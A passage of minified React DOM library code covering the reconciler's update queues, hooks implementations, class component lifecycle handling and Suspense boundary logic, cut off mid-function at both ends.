E=e.alternate;E!==null&&(E=E.updateQueue,u=E.lastBaseUpdate,u!==i&&(u===null?E.firstBaseUpdate=v:u.next=v,E.lastBaseUpdate=d))}if(a!==null){var j=o.baseState;i=0,E=v=d=null,u=a;do{var S=u.lane,R=u.eventTime;if((r&S)===S){E!==null&&(E=E.next={eventTime:R,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var B=e,U=u;switch(S=t,R=n,U.tag){case 1:if(B=U.payload,typeof B=="function"){j=B.call(R,j,S);break e}j=B;break e;case 3:B.flags=B.flags&-65537|128;case 0:if(B=U.payload,S=typeof B=="function"?B.call(R,j,S):B,S==null)break e;j=I({},j,S);break e;case 2:_n=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,S=o.effects,S===null?o.effects=[u]:S.push(u))}else R={eventTime:R,lane:S,tag:u.tag,payload:u.payload,callback:u.callback,next:null},E===null?(v=E=R,d=j):E=E.next=R,i|=S;if(u=u.next,u===null){if(u=o.shared.pending,u===null)break;S=u,u=S.next,S.next=null,o.lastBaseUpdate=S,o.shared.pending=null}}while(!0);if(E===null&&(d=j),o.baseState=d,o.firstBaseUpdate=v,o.lastBaseUpdate=E,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else a===null&&(o.shared.lanes=0);Zn|=i,e.lanes=i,e.memoizedState=j}}function Ul(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(l(191,o));o.call(r)}}}var f0={},Vt=Sn(f0),p0=Sn(f0),y0=Sn(f0);function Yn(e){if(e===f0)throw Error(l(174));return e}function Ia(e,t){switch(Ne(y0,t),Ne(p0,e),Ne(Vt,f0),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Hr(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Hr(t,e)}ze(Vt),Ne(Vt,t)}function Er(){ze(Vt),ze(p0),ze(y0)}function Wl(e){Yn(y0.current);var t=Yn(Vt.current),n=Hr(t,e.type);t!==n&&(Ne(p0,e),Ne(Vt,n))}function Oa(e){p0.current===e&&(ze(Vt),ze(p0))}var Oe=Sn(0);function fo(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ra=[];function Ma(){for(var e=0;e<Ra.length;e++)Ra[e]._workInProgressVersionPrimary=null;Ra.length=0}var po=xe.ReactCurrentDispatcher,Aa=xe.ReactCurrentBatchConfig,qn=0,Re=null,Ke=null,Ge=null,yo=!1,m0=!1,h0=0,Lc=0;function nt(){throw Error(l(321))}function Fa(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Rt(e[n],t[n]))return!1;return!0}function Ba(e,t,n,r,o,a){if(qn=a,Re=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,po.current=e===null||e.memoizedState===null?Rc:Mc,e=n(r,o),m0){a=0;do{if(m0=!1,h0=0,25<=a)throw Error(l(301));a+=1,Ge=Ke=null,t.updateQueue=null,po.current=Ac,e=n(r,o)}while(m0)}if(po.current=go,t=Ke!==null&&Ke.next!==null,qn=0,Ge=Ke=Re=null,yo=!1,t)throw Error(l(300));return e}function Ha(){var e=h0!==0;return h0=0,e}function Kt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Ge===null?Re.memoizedState=Ge=e:Ge=Ge.next=e,Ge}function Tt(){if(Ke===null){var e=Re.alternate;e=e!==null?e.memoizedState:null}else e=Ke.next;var t=Ge===null?Re.memoizedState:Ge.next;if(t!==null)Ge=t,Ke=e;else{if(e===null)throw Error(l(310));Ke=e,e={memoizedState:Ke.memoizedState,baseState:Ke.baseState,baseQueue:Ke.baseQueue,queue:Ke.queue,next:null},Ge===null?Re.memoizedState=Ge=e:Ge=Ge.next=e}return Ge}function g0(e,t){return typeof t=="function"?t(e):t}function Ua(e){var t=Tt(),n=t.queue;if(n===null)throw Error(l(311));n.lastRenderedReducer=e;var r=Ke,o=r.baseQueue,a=n.pending;if(a!==null){if(o!==null){var i=o.next;o.next=a.next,a.next=i}r.baseQueue=o=a,n.pending=null}if(o!==null){a=o.next,r=r.baseState;var u=i=null,d=null,v=a;do{var E=v.lane;if((qn&E)===E)d!==null&&(d=d.next={lane:0,action:v.action,hasEagerState:v.hasEagerState,eagerState:v.eagerState,next:null}),r=v.hasEagerState?v.eagerState:e(r,v.action);else{var j={lane:E,action:v.action,hasEagerState:v.hasEagerState,eagerState:v.eagerState,next:null};d===null?(u=d=j,i=r):d=d.next=j,Re.lanes|=E,Zn|=E}v=v.next}while(v!==null&&v!==a);d===null?i=r:d.next=u,Rt(r,t.memoizedState)||(ht=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=d,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do a=o.lane,Re.lanes|=a,Zn|=a,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Wa(e){var t=Tt(),n=t.queue;if(n===null)throw Error(l(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do a=e(a,i.action),i=i.next;while(i!==o);Rt(a,t.memoizedState)||(ht=!0),t.memoizedState=a,t.baseQueue===null&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function Vl(){}function Kl(e,t){var n=Re,r=Tt(),o=t(),a=!Rt(r.memoizedState,o);if(a&&(r.memoizedState=o,ht=!0),r=r.queue,Va(Yl.bind(null,n,r,e),[e]),r.getSnapshot!==t||a||Ge!==null&&Ge.memoizedState.tag&1){if(n.flags|=2048,x0(9,Gl.bind(null,n,r,o,t),void 0,null),Ye===null)throw Error(l(349));(qn&30)!==0||Ql(n,t,o)}return o}function Ql(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Re.updateQueue,t===null?(t={lastEffect:null,stores:null},Re.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Gl(e,t,n,r){t.value=n,t.getSnapshot=r,ql(t)&&Zl(e)}function Yl(e,t,n){return n(function(){ql(t)&&Zl(e)})}function ql(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Rt(e,n)}catch{return!0}}function Zl(e){var t=rn(e,1);t!==null&&Ht(t,e,1,-1)}function $l(e){var t=Kt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:g0,lastRenderedState:e},t.queue=e,e=e.dispatch=Oc.bind(null,Re,e),[t.memoizedState,e]}function x0(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Re.updateQueue,t===null?(t={lastEffect:null,stores:null},Re.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Jl(){return Tt().memoizedState}function mo(e,t,n,r){var o=Kt();Re.flags|=e,o.memoizedState=x0(1|t,n,void 0,r===void 0?null:r)}function ho(e,t,n,r){var o=Tt();r=r===void 0?null:r;var a=void 0;if(Ke!==null){var i=Ke.memoizedState;if(a=i.destroy,r!==null&&Fa(r,i.deps)){o.memoizedState=x0(t,n,a,r);return}}Re.flags|=e,o.memoizedState=x0(1|t,n,a,r)}function Xl(e,t){return mo(8390656,8,e,t)}function Va(e,t){return ho(2048,8,e,t)}function es(e,t){return ho(4,2,e,t)}function ts(e,t){return ho(4,4,e,t)}function ns(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function rs(e,t,n){return n=n!=null?n.concat([e]):null,ho(4,4,ns.bind(null,t,e),n)}function Ka(){}function os(e,t){var n=Tt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Fa(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function as(e,t){var n=Tt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Fa(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function is(e,t,n){return(qn&21)===0?(e.baseState&&(e.baseState=!1,ht=!0),e.memoizedState=n):(Rt(n,t)||(n=Ri(),Re.lanes|=n,Zn|=n,e.baseState=!0),t)}function Dc(e,t){var n=we;we=n!==0&&4>n?n:4,e(!0);var r=Aa.transition;Aa.transition={};try{e(!1),t()}finally{we=n,Aa.transition=r}}function ls(){return Tt().memoizedState}function Ic(e,t,n){var r=zn(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ss(e))us(t,n);else if(n=Fl(e,t,n,r),n!==null){var o=ut();Ht(n,e,r,o),cs(n,t,r)}}function Oc(e,t,n){var r=zn(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ss(e))us(t,o);else{var a=e.alternate;if(e.lanes===0&&(a===null||a.lanes===0)&&(a=t.lastRenderedReducer,a!==null))try{var i=t.lastRenderedState,u=a(i,n);if(o.hasEagerState=!0,o.eagerState=u,Rt(u,i)){var d=t.interleaved;d===null?(o.next=o,La(t)):(o.next=d.next,d.next=o),t.interleaved=o;return}}catch{}n=Fl(e,t,o,r),n!==null&&(o=ut(),Ht(n,e,r,o),cs(n,t,r))}}function ss(e){var t=e.alternate;return e===Re||t!==null&&t===Re}function us(e,t){m0=yo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function cs(e,t,n){if((n&4194240)!==0){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Go(e,n)}}var go={readContext:Nt,useCallback:nt,useContext:nt,useEffect:nt,useImperativeHandle:nt,useInsertionEffect:nt,useLayoutEffect:nt,useMemo:nt,useReducer:nt,useRef:nt,useState:nt,useDebugValue:nt,useDeferredValue:nt,useTransition:nt,useMutableSource:nt,useSyncExternalStore:nt,useId:nt,unstable_isNewReconciler:!1},Rc={readContext:Nt,useCallback:function(e,t){return Kt().memoizedState=[e,t===void 0?null:t],e},useContext:Nt,useEffect:Xl,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,mo(4194308,4,ns.bind(null,t,e),n)},useLayoutEffect:function(e,t){return mo(4194308,4,e,t)},useInsertionEffect:function(e,t){return mo(4,2,e,t)},useMemo:function(e,t){var n=Kt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Kt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ic.bind(null,Re,e),[r.memoizedState,e]},useRef:function(e){var t=Kt();return e={current:e},t.memoizedState=e},useState:$l,useDebugValue:Ka,useDeferredValue:function(e){return Kt().memoizedState=e},useTransition:function(){var e=$l(!1),t=e[0];return e=Dc.bind(null,e[1]),Kt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Re,o=Kt();if(Ie){if(n===void 0)throw Error(l(407));n=n()}else{if(n=t(),Ye===null)throw Error(l(349));(qn&30)!==0||Ql(r,t,n)}o.memoizedState=n;var a={value:n,getSnapshot:t};return o.queue=a,Xl(Yl.bind(null,r,a,e),[e]),r.flags|=2048,x0(9,Gl.bind(null,r,a,n,t),void 0,null),n},useId:function(){var e=Kt(),t=Ye.identifierPrefix;if(Ie){var n=nn,r=tn;n=(r&~(1<<32-ye(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=h0++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Lc++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Mc={readContext:Nt,useCallback:os,useContext:Nt,useEffect:Va,useImperativeHandle:rs,useInsertionEffect:es,useLayoutEffect:ts,useMemo:as,useReducer:Ua,useRef:Jl,useState:function(){return Ua(g0)},useDebugValue:Ka,useDeferredValue:function(e){var t=Tt();return is(t,Ke.memoizedState,e)},useTransition:function(){var e=Ua(g0)[0],t=Tt().memoizedState;return[e,t]},useMutableSource:Vl,useSyncExternalStore:Kl,useId:ls,unstable_isNewReconciler:!1},Ac={readContext:Nt,useCallback:os,useContext:Nt,useEffect:Va,useImperativeHandle:rs,useInsertionEffect:es,useLayoutEffect:ts,useMemo:as,useReducer:Wa,useRef:Jl,useState:function(){return Wa(g0)},useDebugValue:Ka,useDeferredValue:function(e){var t=Tt();return Ke===null?t.memoizedState=e:is(t,Ke.memoizedState,e)},useTransition:function(){var e=Wa(g0)[0],t=Tt().memoizedState;return[e,t]},useMutableSource:Vl,useSyncExternalStore:Kl,useId:ls,unstable_isNewReconciler:!1};function At(e,t){if(e&&e.defaultProps){t=I({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Qa(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:I({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xo={isMounted:function(e){return(e=e._reactInternals)?Jt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ut(),o=zn(e),a=on(r,o);a.payload=t,n!=null&&(a.callback=n),t=jn(e,a,o),t!==null&&(Ht(t,e,o,r),uo(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ut(),o=zn(e),a=on(r,o);a.tag=1,a.payload=t,n!=null&&(a.callback=n),t=jn(e,a,o),t!==null&&(Ht(t,e,o,r),uo(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ut(),r=zn(e),o=on(n,r);o.tag=2,t!=null&&(o.callback=t),t=jn(e,o,r),t!==null&&(Ht(t,e,r,n),uo(t,e,r))}};function ds(e,t,n,r,o,a,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,a,i):t.prototype&&t.prototype.isPureReactComponent?!o0(n,r)||!o0(o,a):!0}function fs(e,t,n){var r=!1,o=Cn,a=t.contextType;return typeof a=="object"&&a!==null?a=Nt(a):(o=mt(t)?Vn:tt.current,r=t.contextTypes,a=(r=r!=null)?xr(e,o):Cn),t=new t(n,a),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function ps(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xo.enqueueReplaceState(t,t.state,null)}function Ga(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},Da(e);var a=t.contextType;typeof a=="object"&&a!==null?o.context=Nt(a):(a=mt(t)?Vn:tt.current,o.context=xr(e,a)),o.state=e.memoizedState,a=t.getDerivedStateFromProps,typeof a=="function"&&(Qa(e,t,a,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&xo.enqueueReplaceState(o,o.state,null),co(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function _r(e,t){try{var n="",r=t;do n+=de(r),r=r.return;while(r);var o=n}catch(a){o=`
Error generating stack: `+a.message+`
`+a.stack}return{value:e,source:t,stack:o,digest:null}}function Ya(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function qa(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Fc=typeof WeakMap=="function"?WeakMap:Map;function ys(e,t,n){n=on(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Eo||(Eo=!0,ci=r),qa(e,t)},n}function ms(e,t,n){n=on(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){qa(e,t)}}var a=e.stateNode;return a!==null&&typeof a.componentDidCatch=="function"&&(n.callback=function(){qa(e,t),typeof r!="function"&&(Tn===null?Tn=new Set([this]):Tn.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function hs(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Fc;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Xc.bind(null,e,t,n),t.then(e,e))}function gs(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function xs(e,t,n,r,o){return(e.mode&1)===0?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=on(-1,1),t.tag=2,jn(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=o,e)}var Bc=xe.ReactCurrentOwner,ht=!1;function st(e,t,n,r){t.child=e===null?Al(t,null,n,r):br(t,e.child,n,r)}function vs(e,t,n,r,o){n=n.render;var a=t.ref;return Cr(t,o),r=Ba(e,t,n,r,a,o),n=Ha(),e!==null&&!ht?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,an(e,t,o)):(Ie&&n&&Sa(t),t.flags|=1,st(e,t,r,o),t.child)}function ks(e,t,n,r,o){if(e===null){var a=n.type;return typeof a=="function"&&!gi(a)&&a.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=a,ws(e,t,a,r,o)):(e=zo(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(a=e.child,(e.lanes&o)===0){var i=a.memoizedProps;if(n=n.compare,n=n!==null?n:o0,n(i,r)&&e.ref===t.ref)return an(e,t,o)}return t.flags|=1,e=Dn(a,r),e.ref=t.ref,e.return=t,t.child=e}function ws(e,t,n,r,o){if(e!==null){var a=e.memoizedProps;if(o0(a,r)&&e.ref===t.ref)if(ht=!1,t.pendingProps=r=a,(e.lanes&o)!==0)(e.flags&131072)!==0&&(ht=!0);else return t.lanes=e.lanes,an(e,t,o)}return Za(e,t,n,r,o)}function bs(e,t,n){var r=t.pendingProps,o=r.children,a=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((t.mode&1)===0)t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ne(Nr,Et),Et|=n;else{if((n&1073741824)===0)return e=a!==null?a.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ne(Nr,Et),Et|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=a!==null?a.baseLanes:n,Ne(Nr,Et),Et|=r}else a!==null?(r=a.baseLanes|n,t.memoizedState=null):r=n,Ne(Nr,Et),Et|=r;return st(e,t,o,n),t.child}function Ss(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Za(e,t,n,r,o){var a=mt(n)?Vn:tt.current;return a=xr(t,a),Cr(t,o),n=Ba(e,t,n,r,a,o),r=Ha(),e!==null&&!ht?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,an(e,t,o)):(Ie&&r&&Sa(t),t.flags|=1,st(e,t,n,o),t.child)}function Cs(e,t,n,r,o){if(mt(n)){var a=!0;to(t)}else a=!1;if(Cr(t,o),t.stateNode===null)ko(e,t),fs(t,n,r),Ga(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var d=i.context,v=n.contextType;typeof v=="object"&&v!==null?v=Nt(v):(v=mt(n)?Vn:tt.current,v=xr(t,v));var E=n.getDerivedStateFromProps,j=typeof E=="function"||typeof i.getSnapshotBeforeUpdate=="function";j||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||d!==v)&&ps(t,i,r,v),_n=!1;var S=t.memoizedState;i.state=S,co(t,r,i,o),d=t.memoizedState,u!==r||S!==d||yt.current||_n?(typeof E=="function"&&(Qa(t,n,E,r),d=t.memoizedState),(u=_n||ds(t,n,u,r,S,d,v))?(j||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=d),i.props=r,i.state=d,i.context=v,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Bl(e,t),u=t.memoizedProps,v=t.type===t.elementType?u:At(t.type,u),i.props=v,j=t.pendingProps,S=i.context,d=n.contextType,typeof d=="object"&&d!==null?d=Nt(d):(d=mt(n)?Vn:tt.current,d=xr(t,d));var R=n.getDerivedStateFromProps;(E=typeof R=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==j||S!==d)&&ps(t,i,r,d),_n=!1,S=t.memoizedState,i.state=S,co(t,r,i,o);var B=t.memoizedState;u!==j||S!==B||yt.current||_n?(typeof R=="function"&&(Qa(t,n,R,r),B=t.memoizedState),(v=_n||ds(t,n,v,r,S,B,d)||!1)?(E||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,B,d),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,B,d)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=B),i.props=r,i.state=B,i.context=d,r=v):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=1024),r=!1)}return $a(e,t,n,r,a,o)}function $a(e,t,n,r,o,a){Ss(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Tl(t,n,!1),an(e,t,a);r=t.stateNode,Bc.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=br(t,e.child,null,a),t.child=br(t,null,u,a)):st(e,t,u,a),t.memoizedState=r.state,o&&Tl(t,n,!0),t.child}function Es(e){var t=e.stateNode;t.pendingContext?jl(e,t.pendingContext,t.pendingContext!==t.context):t.context&&jl(e,t.context,!1),Ia(e,t.containerInfo)}function _s(e,t,n,r,o){return wr(),ja(o),t.flags|=256,st(e,t,n,r),t.child}var Ja={dehydrated:null,treeContext:null,retryLane:0};function Xa(e){return{baseLanes:e,cachePool:null,transitions:null}}function js(e,t,n){var r=t.pendingProps,o=Oe.current,a=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(o&2)!==0),u?(a=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),Ne(Oe,o&1),e===null)return _a(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?((t.mode&1)===0?t.lanes=1:e.data==="$!"?t.lanes=8:t.lanes=1073741824,null):(i=r.children,e=r.fallback,a?(r=t.mode,a=t.child,i={mode:"hidden",children:i},(r&1)===0&&a!==null?(a.childLanes=0,a.pendingProps=i):a=Lo(i,r,0,null),e=er(e,r,n,null),a.return=t,e.return=t,a.sibling=e,t.child=a,t.child.memoizedState=Xa(n),t.memoizedState=Ja,e):ei(t,i));if(o=e.memoizedState,o!==null&&(u=o.dehydrated,u!==null))return Hc(e,t,i,r,u,o,n);if(a){a=r.fallback,i=t.mode,o=e.child,u=o.sibling;var d={mode:"hidden",children:r.children};return(i&1)===0&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=d,t.deletions=null):(r=Dn(o,d),r.subtreeFlags=o.subtreeFlags&14680064),u!==null?a=Dn(u,a):(a=er(a,i,n,null),a.flags|=2),a.return=t,r.return=t,r.sibling=a,t.child=r,r=a,a=t.child,i=e.child.memoizedState,i=i===null?Xa(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},a.memoizedState=i,a.childLanes=e.childLanes&~n,t.memoizedState=Ja,r}return a=e.child,e=a.sibling,r=Dn(a,{mode:"visible",children:r.children}),(t.mode&1)===0&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ei(e,t){return t=Lo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function vo(e,t,n,r){return r!==null&&ja(r),br(t,e.child,null,n),e=ei(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Hc(e,t,n,r,o,a,i){if(n)return t.flags&256?(t.flags&=-257,r=Ya(Error(l(422))),vo(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(a=r.fallback,o=t.mode,r=Lo({mode:"visible",children:r.children},o,0,null),a=er(a,o,i,null),a.flags|=2,r.return=t,a.return=t,r.sibling=a,t.child=r,(t.mode&1)!==0&&br(t,e.child,null,i),t.child.memoizedState=Xa(i),t.memoizedState=Ja,a);if((t.mode&1)===0)return vo(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var u=r.dgst;return r=u,a=Error(l(419)),r=Ya(a,r,void 0),vo(e,t,i,r)}if(u=(i&e.childLanes)!==0,ht||u){if(r=Ye,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=(o&(r.suspendedLanes|i))!==0?0:o,o!==0&&o!==a.retryLane&&(a.retryLane=o,rn(e,o),Ht(r,e,o,-1))}return hi(),r=Ya(Error(l(421))),vo(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=ed.bind(null,e),o._reactRetry=t,null):(e=a.treeContext,Ct=bn(o.nextSibling),St=t,Ie=!0,Mt=null,e!==null&&(_t[jt++]=tn,_t[jt++]=nn,_t[jt++]=Kn,tn=e.id,nn=e.overflow,Kn=t),t=ei(t,r.children),t.flags|=4096,t)}function Ns(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),za(e.return,t,n)}function ti(e,t,n,r,o){var a=e.memoizedState;a===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o)}function Ts(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(st(e,t,r.children,n),r=Oe.current,(r&2)!==0)r=r&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Ns(e,n,t);else if(e.tag===19)Ns(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ne(Oe,r),(t.mode&1)===0)t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&fo(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),ti(t,!1,o,n,a);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&fo(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}ti(t,!0,n,null,a);break;case"together":ti(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ko(e,t){(t.mode&1)===0&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function an(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Zn|=t.lanes,(n&t.childLanes)===0)return null;if(e!==null&&t.child!==e.child)throw Error(l(153));if(t.child!==null){for(e=t.child,n=Dn(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Dn(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Uc(e,t,n){switch(t.tag){case 3:Es(t),wr();break;case 5:Wl(t);break;case 1:mt(t.type)&&to(t);break;case 